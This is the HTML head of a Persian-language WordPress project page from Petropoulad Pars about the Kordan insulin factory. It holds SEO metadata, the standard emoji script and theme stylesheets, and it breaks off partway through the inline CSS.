

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://petropoulad.ir/Projects/%DA%A9%D8%A7%D8%B1%D8%AE%D8%A7%D9%86%D9%87-%D8%B3%D8%A7%D8%AE%D8%AA-%D8%A7%D9%86%D8%B3%D9%88%D9%84%DB%8C%D9%86-%DA%A9%D8%B1%D8%AF%D8%A7%D9%86/
body_size: 15831
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_right html_main_nav_header html_menu_left html_custom html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_220 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="fa" href="https://petropoulad.ir/Projects/%da%a9%d8%a7%d8%b1%d8%ae%d8%a7%d9%86%d9%87-%d8%b3%d8%a7%d8%ae%d8%aa-%d8%a7%d9%86%d8%b3%d9%88%d9%84%db%8c%d9%86-%da%a9%d8%b1%d8%af%d8%a7%d9%86/" />
<link rel="alternate" hreflang="x-default" href="https://petropoulad.ir/Projects/%da%a9%d8%a7%d8%b1%d8%ae%d8%a7%d9%86%d9%87-%d8%b3%d8%a7%d8%ae%d8%aa-%d8%a7%d9%86%d8%b3%d9%88%d9%84%db%8c%d9%86-%da%a9%d8%b1%d8%af%d8%a7%d9%86/" />

	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>کارخانه ساخت انسولین کردان - پتروپولادپارس</title>
	<link rel="canonical" href="https://petropoulad.ir/Projects/کارخانه-ساخت-انسولین-کردان/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="کارخانه ساخت انسولین کردان - پتروپولادپارس" />
	<meta property="og:url" content="https://petropoulad.ir/Projects/کارخانه-ساخت-انسولین-کردان/" />
	<meta property="og:site_name" content="پتروپولادپارس" />
	<meta property="og:image" content="https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4132-1030x773.jpg" />
	<meta property="og:image:width" content="1030" />
	<meta property="og:image:height" content="773" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="زمان تقریبی برای خواندن" />
	<meta name="twitter:data1" content="1 دقیقه" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://petropoulad.ir/Projects/%da%a9%d8%a7%d8%b1%d8%ae%d8%a7%d9%86%d9%87-%d8%b3%d8%a7%d8%ae%d8%aa-%d8%a7%d9%86%d8%b3%d9%88%d9%84%db%8c%d9%86-%da%a9%d8%b1%d8%af%d8%a7%d9%86/","url":"https://petropoulad.ir/Projects/%da%a9%d8%a7%d8%b1%d8%ae%d8%a7%d9%86%d9%87-%d8%b3%d8%a7%d8%ae%d8%aa-%d8%a7%d9%86%d8%b3%d9%88%d9%84%db%8c%d9%86-%da%a9%d8%b1%d8%af%d8%a7%d9%86/","name":"کارخانه ساخت انسولین کردان - پتروپولادپارس","isPartOf":{"@id":"https://petropoulad.ir/#website"},"primaryImageOfPage":{"@id":"https://petropoulad.ir/Projects/%da%a9%d8%a7%d8%b1%d8%ae%d8%a7%d9%86%d9%87-%d8%b3%d8%a7%d8%ae%d8%aa-%d8%a7%d9%86%d8%b3%d9%88%d9%84%db%8c%d9%86-%da%a9%d8%b1%d8%af%d8%a7%d9%86/#primaryimage"},"image":{"@id":"https://petropoulad.ir/Projects/%da%a9%d8%a7%d8%b1%d8%ae%d8%a7%d9%86%d9%87-%d8%b3%d8%a7%d8%ae%d8%aa-%d8%a7%d9%86%d8%b3%d9%88%d9%84%db%8c%d9%86-%da%a9%d8%b1%d8%af%d8%a7%d9%86/#primaryimage"},"thumbnailUrl":"https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4132.jpg","datePublished":"2019-07-04T10:07:51+00:00","breadcrumb":{"@id":"https://petropoulad.ir/Projects/%da%a9%d8%a7%d8%b1%d8%ae%d8%a7%d9%86%d9%87-%d8%b3%d8%a7%d8%ae%d8%aa-%d8%a7%d9%86%d8%b3%d9%88%d9%84%db%8c%d9%86-%da%a9%d8%b1%d8%af%d8%a7%d9%86/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://petropoulad.ir/Projects/%da%a9%d8%a7%d8%b1%d8%ae%d8%a7%d9%86%d9%87-%d8%b3%d8%a7%d8%ae%d8%aa-%d8%a7%d9%86%d8%b3%d9%88%d9%84%db%8c%d9%86-%da%a9%d8%b1%d8%af%d8%a7%d9%86/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://petropoulad.ir/Projects/%da%a9%d8%a7%d8%b1%d8%ae%d8%a7%d9%86%d9%87-%d8%b3%d8%a7%d8%ae%d8%aa-%d8%a7%d9%86%d8%b3%d9%88%d9%84%db%8c%d9%86-%da%a9%d8%b1%d8%af%d8%a7%d9%86/#primaryimage","url":"https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4132.jpg","contentUrl":"https://petropoulad.ir/wp-content/uploads/2019/07/IMG_4132.jpg","width":3264,"height":2448,"caption":"کارخانه ساخت انسولین کردان"},{"@type":"BreadcrumbList","@id":"https://petropoulad.ir/Projects/%da%a9%d8%a7%d8%b1%d8%ae%d8%a7%d9%86%d9%87-%d8%b3%d8%a7%d8%ae%d8%aa-%d8%a7%d9%86%d8%b3%d9%88%d9%84%db%8c%d9%86-%da%a9%d8%b1%d8%af%d8%a7%d9%86/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://petropoulad.ir/choose-your-language/"},{"@type":"ListItem","position":2,"name":"کارخانه ساخت انسولین کردان"}]},{"@type":"WebSite","@id":"https://petropoulad.ir/#website","url":"https://petropoulad.ir/","name":"پتروپولادپارس","description":"","publisher":{"@id":"https://petropoulad.ir/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://petropoulad.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://petropoulad.ir/#organization","name":"پتروپولادپارس","url":"https://petropoulad.ir/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://petropoulad.ir/#/schema/logo/image/","url":"https://petropoulad.ir/wp-content/uploads/2019/02/logo.png","contentUrl":"https://petropoulad.ir/wp-content/uploads/2019/02/logo.png","width":924,"height":245,"caption":"پتروپولادپارس"},"image":{"@id":"https://petropoulad.ir/#/schema/logo/image/"},"sameAs":["http://instagram.com/petro.poulad.pars"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.polyfill.io' />
<link rel='dns-prefetch' href='//static.neshan.org' />
<link rel="alternate" type="application/rss+xml" title="پتروپولادپارس &raquo; خوراک" href="https://petropoulad.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="پتروپولادپارس &raquo; خوراک دیدگاه‌ها" href="https://petropoulad.ir/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/petropoulad.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='spiderfly-css' href='https://petropoulad.ir/wp-content/themes/enfold/shortcodes/spiderfly-elements/css/spiderfly-rtl.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/grid-rtl.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/base.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/layout.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons-rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://petropoulad.ir/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=6.0.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://petropoulad.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) 